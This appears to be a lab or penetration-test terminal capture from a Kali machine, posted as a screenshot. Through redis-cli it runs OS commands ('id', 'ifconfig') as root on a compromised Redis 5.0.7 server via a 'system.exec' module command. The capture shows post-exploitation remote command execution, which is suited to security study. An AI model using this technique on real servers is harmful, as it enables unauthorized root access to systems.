 ┌──(kali㉿ kali)-[~]
└─$ redis-cli -h 192.168.222.192
192.168.222.192:6379> system.exec "id"
"a\x02\xca\x03\x02# Server\r\nredis_version:5.0.7\r\nredis_git_sha1:00000000\r\nredis_git_dirty:0\r\nredis_build_id:66bd629f924ac924\r\nredis_mode:standa
lone\r\nos:Linux 5.4.0-81-generic x86_64\r\narch_bits:64\r\nmultiplexing_api:epoll\r\natomicvar_api:atomic-builtin\r\ngcc_version:9.3.0\r\nprocess_id:169
6\r\nrun_id:1f62263ddaed8d831b3b33aff69e4ff808aab796\r\ntcp_port:6379\r\nuptime_in_seconds:2044\r\nuptime_in_days:0\r\nhz:10\r\nconfigured_hz:10\r\nlru_c
lock:1422289\r\nexecutable:/root/redis-server\r\nconfig_file:/etc/redis/redis.conf\r\n\r\n# Clients\r\nconnected_clients:3\r\nclient_recent_max_input_buf
fer:2\r\nclient_recent_max_output_buffer:0\r\nblocked_clients:0\r\n\r\nuid=0(root) gid=0(root) groups=0(root)\n"
192.168.222.192:6379> system.exec "ifconfig"
"ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500\n        inet 192.168.222.192  netmask 255.255.255.0  broadcast 192.168.222.255\n        ine
t6 fe80::20c:29ff:fead:8992  prefixlen 64  scopeid 0x20<link>\n        ether 00:0c:29:ad:89:92  txqueuelen 1000  (Ethernet)\n        RX packets 109335  b
ytes 150178526 (150.1 MB)\n        RX errors 0  dropped 0  overruns 0  frame 0\n        TX packets 49486  bytes 3085642 (3.0 MB)\n        TX errors 0  dr
opped 0 overruns 0  carrier 0  collisions 0\n\nlo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536\n        inet 127.0.0.1  netmask 255.0.0.0\n        inet6 ::1
  prefixlen 128  scopeid 0x10<host>\n        loop  txqueuelen 1000  (Local Loopback)\n        RX packets 12929  bytes 1795224 (1.7 MB)\n        RX errors
 0  dropped 0  overruns 0  frame 0\n        TX packets 12929  bytes 1795224 (1.7 MB)\n        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0\
n\n"
192.168.222.192:6379>
DeepMountains